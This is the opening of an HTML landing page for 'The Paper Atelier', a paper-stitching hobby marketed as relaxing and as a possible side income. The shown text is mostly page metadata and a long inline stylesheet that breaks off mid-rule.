


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>The Paper Atelier · Stitch your way to a calmer mind (and a side income, if you want)</title>
<meta name="description" content="The slow, screen-free hobby thousands of women are using to quiet their minds at night, and quietly turn into a side income from home. No experience needed.">
<meta name="theme-color" content="#3d5a47"><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

<style>:root{--paper:oklch(98.5% 0.008 110);--paper-warm:oklch(96.8% 0.012 80);--paper-deep:oklch(94.2% 0.018 95);--linen:oklch(91.5% 0.020 90);--sage:oklch(52% 0.055 145);--sage-deep:oklch(38% 0.045 145);--sage-soft:oklch(72% 0.045 145);--sage-wash:oklch(94% 0.020 145);--terracotta:oklch(58% 0.130 35);--terracotta-deep:oklch(48% 0.140 32);--terracotta-soft:oklch(85% 0.060 40);--blush:oklch(88% 0.035 25);--blush-soft:oklch(94% 0.020 25);--ink:oklch(22% 0.012 145);--ink-soft:oklch(38% 0.018 145);--ink-mute:oklch(55% 0.015 145);--gold:oklch(72% 0.115 80);--ok:oklch(58% 0.085 150);--r-sm:6px;--r:12px;--r-lg:20px;--r-xl:28px;--ease-out-quart:cubic-bezier(0.25,1,0.5,1);--ease-out-expo:cubic-bezier(0.16,1,0.3,1);--t-xs:13px;--t-sm:15px;--t-base:17px;--t-lg:20px;--t-xl:26px;--t-2xl:34px;--t-3xl:46px;--t-4xl:62px;--t-5xl:84px}*{box-sizing:border-box;margin:0;padding:0;-webkit-font-smoothing:antialiased}html{scroll-behavior:smooth}body{font-family:'Inter',system-ui,sans-serif;font-size:var(--t-base);line-height:1.55;color:var(--ink);background-color:var(--paper);background-image:radial-gradient(circle at 1px 1px,oklch(58% 0.045 145 / 0.06) 1px,transparent 0);background-size:24px 24px;overflow-x:hidden}.serif,h1,h2,h3,.display{font-family:'Fraunces',Georgia,serif;font-weight:500;letter-spacing:-0.015em;line-height:1.08}h1{font-size:var(--t-4xl);font-weight:400}h2{font-size:var(--t-3xl);font-weight:500}h3{font-size:var(--t-xl);font-weight:500;line-height:1.25}p{max-width:62ch}a{color:inherit;text-decoration:none}img{max-width:100%;display:block}.wrap{max-width:1180px;margin:0 auto;padding:0 28px}.wrap-narrow{max-width:760px;margin:0 auto;padding:0 28px}.announce{background:var(--sage-deep);color:var(--paper);text-align:center;padding:11px 16px;font-size:var(--t-xs);letter-spacing:0.04em;font-weight:500;overflow:hidden}.announce-text{display:inline-flex;align-items:center;gap:12px;flex-wrap:wrap;justify-content:center}.announce-item{white-space:nowrap}.announce-dot{color:var(--terracotta-soft);font-weight:700}.announce .dot{display:inline-block;width:6px;height:6px;background:var(--terracotta-soft);border-radius:50%;vertical-align:middle;margin:0 10px;animation:pulse 2.4s var(--ease-out-quart) infinite}@keyframes pulse{0%,100%{opacity:0.4;transform:scale(1)}50%{opacity:1;transform:scale(1.15)}}.nav{padding:26px 0 0;text-align:center}.brandmark{display:inline-flex;flex-direction:column;align-items:center;gap:2px}.brandmark .name{font-family:'Fraunces',serif;font-weight:500;font-size:22px;letter-spacing:0.08em;color:var(--sage-deep);font-variation-settings:"opsz" 144}.brandmark .name em{font-style:italic;font-weight:400}.brandmark .tag{font-size:10px;letter-spacing:0.32em;color:var(--ink-mute);text-transform:uppercase;margin-top:4px}.brandmark .rule{width:80px;height:1px;background:var(--linen);margin-top:12px}.hero{padding:32px 0 40px;position:relative;text-align:center}.hero .wrap{max-width:720px}.hero-pill{display:inline-flex;align-items:center;gap:8px;padding:8px 18px;background:var(--blush-soft);border:1px solid oklch(85% 0.040 25);color:var(--terracotta-deep);border-radius:50px;font-size:var(--t-xs);letter-spacing:0.18em;text-transform:uppercase;font-weight:700;margin-bottom:22px}.hero-pill-dot{color:var(--terracotta);opacity:0.6}.hero-h1{font-family:'Fraunces',serif;font-weight:500;line-height:1.1;font-size:clamp(34px,5.5vw,56px);letter-spacing:-0.018em;margin:0 auto 22px;max-width:18ch;text-wrap:balance;font-variation-settings:"opsz" 36,"SOFT" 30}.desktop-br{display:inline}@media (max-width:580px){.desktop-br{display:none}.hero-h1{max-width:14ch}}.hero-h1 .accent{font-style:italic;font-weight:500;color:var(--terracotta-deep);font-variation-settings:"opsz" 24,"SOFT" 30;letter-spacing:-0.005em}.hero-sub{font-size:var(--t-base);line-height:1.55;color:var(--ink-soft);margin:0 auto 28px;max-width:48ch}.hero-sub-highlight{color:var(--ink);font-weight:600;position:relative;display:inline-block;white-space:nowrap}.hero-sub-highlight::after{content:'';position:absolute;left:0;right:0;bottom:-2px;height:8px;background:linear-gradient(180deg,transparent 50%,oklch(85% 0.060 35 / 0.55) 50%);z-index:-1;transform:skewX(-8deg)}.hero-trust{display:inline-flex;align-items:center;gap:14px;margin:0 auto 30px;padding:10px 16px 10px 12px;background:var(--paper-warm);border:1px solid var(--linen);border-radius:50px}.hero-avatars{display:flex;align-items:center}.hero-avatar{width:32px;height:32px;border-radius:50%;border:2px solid var(--paper-warm);background:var(--sage-wash);position:relative;overflow:hidden}.hero-avatar img{width:100%;height:100%;object-fit:cover;display:block}.hero-avatar + .hero-avatar{margin-left:-10px}.hero-avatar-1{background:linear-gradient(135deg,oklch(82% 0.045 30),oklch(72% 0.060 25))}.hero-avatar-2{background:linear-gradient(135deg,oklch(82% 0.040 80),oklch(72% 0.055 70))}.hero-avatar-3{background:linear-gradient(135deg,oklch(82% 0.040 145),oklch(72% 0.045 140))}.hero-trust-body{text-align:left;line-height:1.2}.hero-trust-stars{color:var(--gold);letter-spacing:1.5px;font-size:13px;margin-bottom:2px}.hero-trust-caption{font-size:var(--t-xs);color:var(--ink-soft)}.hero-trust-caption strong{color:var(--ink);font-weight:600}.hero-media-wrap{position:relative;max-width:480px;margin:0 auto 32px;padding:14px 14px 18px;background:var(--paper);border-radius:28px;box-shadow:0 1px 0 oklch(95% 0.020 80),0 30px 60px -30px oklch(38% 0.045 145 / 0.28)}.hero-media-wrap::before{content:'';position:absolute;inset:-6px;background:linear-gradient(135deg,var(--sage-wash),var(--blush-soft));border-radius:32px;z-index:-1;opacity:0.7}.hero-media{aspect-ratio:4 / 5;border-radius:18px;overflow:hidden;background:var(--paper-warm);box-shadow:0 4px 12px -4px oklch(38% 0.045 145 / 0.18);position:relative}.hero-media video,.hero-media img{width:100%;height:100%;object-fit:cover;display:block}.hero-media-placeholder{position:absolute;inset:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:14px;background:repeating-linear-gradient(45deg,transparent 0 24px,var(--linen) 24px 25px);color:var(--ink-mute);padding:24px;text-align:center}.hero-media-icon{width:64px;height:64px;border-radius:50%;background:var(--paper);border:1px solid var(--linen);display:flex;align-items:center;justify-content:center;color:var(--terracotta)}.hero-media-tag{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-base);color:var(--sage-deep);background:var(--paper);padding:5px 14px;border-radius:50px;border:1px solid var(--linen)}.hero-media-meta{font-size:var(--t-xs);color:var(--ink-mute);max-width:28ch;line-height:1.5}.hero-pill-instant{position:absolute;top:-14px;left:-8px;z-index:4;background:var(--terracotta);color:var(--paper);padding:9px 16px;border-radius:50px;font-family:'Inter',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.04em;box-shadow:0 8px 20px -6px oklch(58% 0.130 35 / 0.45);transform:rotate(-4deg);white-space:nowrap}.hero-badge{position:absolute;z-index:3}.hero-badge-patterns{bottom:-16px;right:-16px;width:96px;height:96px;border-radius:50%;background:var(--sage-wash);border:2px solid var(--sage-soft);box-shadow:0 14px 26px -10px oklch(38% 0.045 145 / 0.32);display:flex;flex-direction:column;align-items:center;justify-content:center;gap:2px;transform:rotate(8deg);padding:0}.hero-badge-num{font-family:'Fraunces',serif;font-size:28px;font-weight:500;color:var(--sage-deep);line-height:1;font-variation-settings:"opsz" 144}.hero-badge-label{font-size:10px;letter-spacing:0.12em;text-transform:uppercase;color:var(--sage-deep);line-height:1.2;font-weight:700}.hero-cta-wrap{display:flex;flex-direction:column;align-items:center;gap:12px}.hero-btn{padding:18px 32px;font-size:var(--t-base)}.hero-cta-meta{display:inline-flex;align-items:center;gap:8px;font-size:var(--t-sm);color:var(--ink-soft)}.hero-cta-meta svg{color:var(--sage)}.btn{display:inline-flex;align-items:center;justify-content:center;gap:10px;background:var(--terracotta);color:var(--paper);padding:18px 34px;font-size:var(--t-base);font-weight:600;font-family:'Inter',sans-serif;border:none;border-radius:50px;cursor:pointer;letter-spacing:0.01em;transition:transform 0.4s var(--ease-out-quart),background-color 0.3s var(--ease-out-quart),box-shadow 0.4s var(--ease-out-quart);box-shadow:0 4px 16px oklch(58% 0.130 35 / 0.25)}.btn:hover{background:var(--terracotta-deep);transform:translateY(-2px);box-shadow:0 8px 22px oklch(58% 0.130 35 / 0.32)}.btn .arrow{transition:transform 0.4s var(--ease-out-quart)}.btn:hover .arrow{transform:translateX(4px)}.trust-marquee{background:var(--sage-deep);color:var(--paper);padding:18px 0;overflow:hidden;position:relative}.trust-marquee::before,.trust-marquee::after{content:'';position:absolute;top:0;width:80px;height:100%;z-index:2;pointer-events:none}.trust-marquee::before{left:0;background:linear-gradient(90deg,var(--sage-deep),transparent)}.trust-marquee::after{right:0;background:linear-gradient(-90deg,var(--sage-deep),transparent)}.trust-marquee-track{display:flex;width:max-content;animation:trust-scroll 40s linear infinite}.trust-marquee-group{display:flex;align-items:center;gap:32px;padding-right:32px;flex-shrink:0}.trust-item{display:inline-flex;align-items:center;gap:10px;font-size:var(--t-sm);color:oklch(92% 0.020 145);font-weight:500;white-space:nowrap}.trust-icon{color:var(--terracotta-soft);flex-shrink:0}.trust-sep{color:var(--terracotta-soft);opacity:0.6;font-size:12px}@keyframes trust-scroll{from{transform:translateX(0)}to{transform:translateX(-50%)}}@media (prefers-reduced-motion:reduce){.trust-marquee-track{animation:none}}.section{padding:72px 0}.section-sage{background:var(--sage-wash)}.section-warm{background:var(--paper-warm)}.eyebrow{display:inline-block;font-size:var(--t-xs);letter-spacing:0.22em;text-transform:uppercase;color:var(--sage);font-weight:600;margin-bottom:20px}.eyebrow.center{display:block;text-align:center}.section h2{font-size:clamp(30px,4vw,50px)}.section-intro{text-align:center;max-width:720px;margin:0 auto 44px}.section-intro h2{margin-bottom:16px}.section-intro p{font-size:var(--t-base);color:var(--ink-soft);margin:0 auto;max-width:56ch}.story-grid{display:grid;grid-template-columns:1fr 1fr;gap:80px;align-items:center}.story-text h2{margin-bottom:28px}.story-text p{font-size:var(--t-lg);line-height:1.65;color:var(--ink-soft);margin-bottom:22px}.story-text p strong{color:var(--ink);font-weight:600}.pullquote{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-2xl);line-height:1.3;color:var(--sage-deep);padding-left:32px;border-left:2px solid var(--sage-soft);margin:32px 0}.for-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:0;border-top:1px solid var(--linen);border-bottom:1px solid var(--linen)}.for-item{padding:50px 36px;border-right:1px solid var(--linen);position:relative}.for-item:last-child{border-right:none}.for-num{font-family:'Fraunces',serif;font-style:italic;font-weight:400;font-size:80px;line-height:1;color:var(--terracotta);margin-bottom:24px;font-variation-settings:"opsz" 144}.for-item h3{margin-bottom:14px}.for-item p{color:var(--ink-soft);font-size:var(--t-sm)}.how-section{background:var(--paper)}.how-intro{text-align:center;max-width:720px;margin:0 auto 64px}.how-eyebrow{display:inline-block;font-size:var(--t-xs);letter-spacing:0.18em;text-transform:uppercase;color:var(--terracotta-deep);font-weight:700;background:var(--blush-soft);padding:8px 16px;border-radius:50px;margin-bottom:22px}.how-intro h2{font-size:clamp(32px,4.2vw,50px)}.how-intro h2 em{font-style:italic;color:var(--terracotta-deep);font-variation-settings:"opsz" 144}.how-steps{display:grid;grid-template-columns:repeat(3,1fr);gap:28px;margin-bottom:40px;position:relative}.how-steps::before{content:'';position:absolute;top:56px;left:16%;right:16%;height:2px;background-image:radial-gradient(circle,var(--sage) 1.5px,transparent 1.5px);background-size:12px 2px;background-repeat:repeat-x;z-index:0;opacity:0.5}.how-step{background:var(--paper-warm);border:1px solid var(--linen);border-radius:var(--r-lg);padding:40px 28px 32px;text-align:center;position:relative;z-index:1;transition:transform 0.5s var(--ease-out-quart),box-shadow 0.5s var(--ease-out-quart)}.how-step:hover{transform:translateY(-4px);box-shadow:0 20px 40px -20px oklch(38% 0.045 145 / 0.2)}.how-step-num{position:absolute;top:-18px;left:50%;transform:translateX(-50%);width:44px;height:44px;background:var(--terracotta);color:var(--paper);border-radius:50%;display:flex;align-items:center;justify-content:center;font-family:'Fraunces',serif;font-size:22px;font-weight:600;line-height:1;box-shadow:0 6px 14px oklch(58% 0.130 35 / 0.32);border:3px solid var(--paper)}.how-step-icon{display:inline-flex;align-items:center;justify-content:center;width:64px;height:64px;background:var(--paper);border:1px solid var(--linen);border-radius:50%;color:var(--sage-deep);margin:8px auto 22px}.how-step h3{font-family:'Fraunces',serif;font-size:var(--t-xl);font-weight:500;margin-bottom:12px;color:var(--ink)}.how-step p{font-size:var(--t-sm);color:var(--ink-soft);line-height:1.55;margin:0 auto;max-width:32ch}.how-cta{text-align:center}.stack{max-width:900px;margin:0 auto}.stack-item{display:grid;grid-template-columns:auto 1fr auto;gap:32px;padding:32px 0;border-bottom:1px solid var(--linen);align-items:start}.stack-item:last-child{border-bottom:none}.stack-num{font-family:'Fraunces',serif;font-style:italic;font-size:36px;color:var(--sage);line-height:1;min-width:56px;font-variation-settings:"opsz" 144}.stack-body h3{font-size:var(--t-lg);margin-bottom:8px;line-height:1.3}.stack-body 